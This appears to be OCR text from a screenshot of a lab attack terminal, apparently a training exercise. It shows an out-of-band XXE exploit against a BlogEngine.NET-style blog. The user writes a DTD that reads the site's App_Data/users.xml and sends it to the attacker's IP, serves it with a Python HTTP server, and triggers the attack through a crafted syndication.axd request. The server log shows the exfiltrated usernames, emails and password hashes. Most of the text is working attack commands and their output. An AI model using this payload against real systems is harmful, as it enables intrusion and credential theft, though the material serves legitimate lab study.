 Applications Places System Tue 19 Aug, 22:06 AttackBox IP:10.201.42.220
root@ip-10-201-42-220: ~
Click to switch to "Workspace 3"
File Edit View Search Terminal Help
_Data/roles.xml","ImgPlaceholder":"fa fa-file-o"},{"IsChecked":
":1,"FullPath":"/../../App_Data/settings.xml","ImgPlaceholder":
"FileSize":"587.00 bytes","FileType":1,"FullPath":"/../../App_D
/2019 5:47:20 PM","Name":"users.xml","FileSize":"633.00 bytes",
ize":"5.47 kb","FileType
,"Name":"stopwords.txt",
Order":23,"Created":"2/5
o"}]root@ip-10-201-42-22
0:~# cat > exfil.dtd << EOF
> <!ENTITY % p1 SYSTEM "file:///C:/inetpub/wwwroot/blog/App_Dat
> <!ENTITY % p2 "<!ENTITY e1 SYSTEM 'http://10.201.42.220:445/?
> %p2;
> EOF
root@ip-10-201-42-220:~# cat > oob.xml << EOF
> <?xml version="1.0"?>
> <!DOCTYPE foo SYSTEM "http://10.201.42.220:445/exfil.dtd">
> <foo>&e1;</foo>
> EOF
root@ip-10-201-42-220:~# ls -la exfil.dtd oob.xml
rw-r--r-- 1 root root 156 Aug 19 22:02 exfil.dtd
rw-r--r-- 1 root root  97 Aug 19 22:04 oob.xml
root@ip-10-201-42-220:~# cat exfil.dtd
<!ENTITY % p1 SYSTEM "file:///C:/inetpub/wwwroot/blog/App_Data/
<!ENTITY % p2 "<!ENTITY e1 SYSTEM 'http://10.201.42.220:445/?ex
%p2;
root@ip-10-201-42-220:~# cat oob.xml
<?xml version="1.0"?>
<!DOCTYPE foo SYSTEM "http://10.201.42.220:445/exfil.dtd">
<foo>&e1;</foo>
root@ip-10-201-42-220:~# sudo python3 -m http.server 445
Serving HTTP on 0.0.0.0 port 445 (http://0.0.0.0:445/) ...
10.201.52.221 - - [19/Aug/2025 22:06:17] "GET /oob.xml HTTP/1.1" 200 -
10.201.52.221 - - [19/Aug/2025 22:06:17] "GET /exfil.dtd HTTP/1.1" 200 -
10.201.52.221 - - [19/Aug/2025 22:06:17] "GET /?exfil=%3CUsers%3E%0D%0A%20%20%3CUser%3E%0D%0A%20%20%20%20%3CUserName%3EAdmin%3C/UserName%3E%0D%0A%20%20%20%20%3CPassword
%3EwobS/AvKFPT5qP9FgQyh7C+kc+k+1rBzbOf7Oxfptw0=%3C/Password%3E%0D%0A%20%20%20%20%3CEmail%3Epost@example.com%3C/Email%3E%0D%0A%20%20%20%20%3CLastLoginTime%3E2007-12-05%2
020:46:40%3C/LastLoginTime%3E%0D%0A%20%20%3C/User%3E%0D%0A%20%20%3C!--%0D%0A%3CUser%3E%0D%0A%20%20%20%20%3CUserName%3Emerlin%3C/UserName%3E%0D%0A%20%20%20%20%3CPassword
%3E%3C/Password%3E%0D%0A%20%20%20%20%3CEmail%3Emark@email.com%3C/Email%3E%0D%0A%20%20%20%20%3CLastLoginTime%3E2023-08-11%2010:58:51%3C/LastLoginTime%3E%0D%0A%20%20%3C/U
ser%3E%0D%0A--%3E%0D%0A%20%20%3CUser%3E%0D%0A%20%20%20%20%3CUserName%3Eguest%3C/UserName%3E%0D%0A%20%20%20%20%3CPassword%3EhJg8YPfarcHLhphiH4AsDZ+aPDwpXIEHSPsEgRXBhuw=%
3C/Password%3E%0D%0A%20%20%20%20%3CEmail%3Eguest@email.com%3C/Email%3E%0D%0A%20%20%20%20%3CLastLoginTime%3E2023-08-12%2008:47:51%3C/LastLoginTime%3E%0D%0A%20%20%3C/User
%3E%0D%0A%3C/Users%3E HTTP/1.1" 200 -
root@ip-10-201-42-220: ~
File Edit View Search Terminal Help
root@ip-10-201-42-220:~# curl -v "http://10.201.52.221/blog/syndication.axd?apml
=http://10.201.42.220:445/oob.xml"
*   Trying 10.201.52.221:80...
* TCP_NODELAY set
* Connected to 10.201.52.221 (10.201.52.221) port 80 (#0)
> GET /blog/syndication.axd?apml=http://10.201.42.220:445/oob.xml HTTP/1.1
> Host: 10.201.52.221
> User-Agent: curl/7.68.0
> Accept: */*
>
* Mark bundle as not supporting multiuse
< HTTP/1.1 200 OK
< Cache-Control: private
< Content-Type: text/plain; charset=utf-8
< Server: Microsoft-IIS/10.0
< Content-Disposition: inline; filename="error.txt"
< X-Powered-By: ASP.NET
< Date: Tue, 19 Aug 2025 21:06:17 GMT
< Content-Length: 47
<
* Connection #0 to host 10.201.52.221 left intact
Unexpected DTD declaration. Line 1, position 3.root@ip-10-201-42-220:~#